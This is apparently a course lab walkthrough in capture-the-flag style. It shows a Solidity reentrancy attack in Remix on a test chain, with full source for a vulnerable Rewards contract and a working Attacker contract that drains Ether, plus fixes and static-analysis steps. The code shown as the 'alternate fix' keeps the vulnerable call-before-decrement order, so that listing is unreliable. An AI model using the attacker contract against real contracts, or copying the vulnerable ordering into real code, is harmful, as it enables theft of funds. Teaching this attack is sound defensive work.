
The balance has fallen to 8 Ether, outlined in green in the image below.

You have taken 10 Ether!

C 353.1: Logs (10 pts)
In the lower pane, click the down arrow on the next-to-last transaction, outlined in red in the image above.Scroll down to the logs section, where you see ten items with a count incrementing from 1 to 10, as shown below.
This is how the reentrancy attack works: one action is multiplied many times while processing a single statement in the Rewards contract, so it never checks again to see that we have exceeded the allowed amount of Ether.
The flag is covered by a green rectangle in the image below.
Using one of the other methods would prevent this attack by limiting the gas.

But a simpler solution is to decrease the gifts count before sending Ether out, so even when the withdraw() method is reentered, it will refuse to grant more Ether to the attacker.
(Note that gifts is an unsigned integer, so when it goes below zero, it becomes a very large positive number.)
Compile the contract again and deploy it as you did previously.
Fund the Rewards contract with 20 Ether and approve two gifts, as you did previously.
Perform the attack and view the logs, as you did previously.

C 353.2: Logs (10 pts)
There are now only two log entries.The flag is covered by a green rectangle in the image below.
Alternate Fix
Simply reversing the order of lines 11 and 12, as shown below, also stops the attack.
pragma solidity ^0.4.8;
contract Rewards {
uint public gifts;
function allowGifts(uint num_gifts) public { gifts = num_gifts; }
function withdraw() public {
uint _amount = 1 ether;
if (gifts > 0) {
if (!msg.sender.call.value(_amount)()) revert();
gifts -= 1;
}
}
function deposit() payable public {}
function getBalance() public constant returns(uint) {
address a = this;
return a.balance;
}
}
contract Attacker {
Rewards r;
uint public count;
event LogFallback(uint count, uint balance);
constructor(address rewards) public payable { r = Rewards(rewards); }
function attack() public { r.withdraw(); }
function () payable public {
count++;
address a = this;
emit LogFallback(count, a.balance); // make log entry
if(count < 10) r.withdraw(); // limit number of withdrawals
}
function getBalance() public constant returns(uint) {
address a = this;
return a.balance;
}

}Search for static. In the "SOLIDITY STATIC ANALYSIS" box, click the green Activate button, as shown below.
Compile the contract.
Click the "Solidity Static Analysis" icon appears on the left, outlined in green in the image below.
Notice that the two Security warnings explain the re-entrancy vulnerability we just exploited. Click the warnings to highlight the affected code.
C 353.3: Test Category (5 pts)
The flag is covered by a green rectangle in the image below.
Re-entrancy not reproduceable
Re-entrancy
Reentrancy | Hack Solidity (0.6)
Re-Entrancy
Constructor error on multiple pieces of code - Remix
How to call a function from an already deployed contract?
Testing for Reentrancy attacks in remix
What is a Re-Entrancy Attack?
Posted 5-19-2021
Environment updated to Javascript VM (London) on 10-26-21
Alternate fix added 10-27-21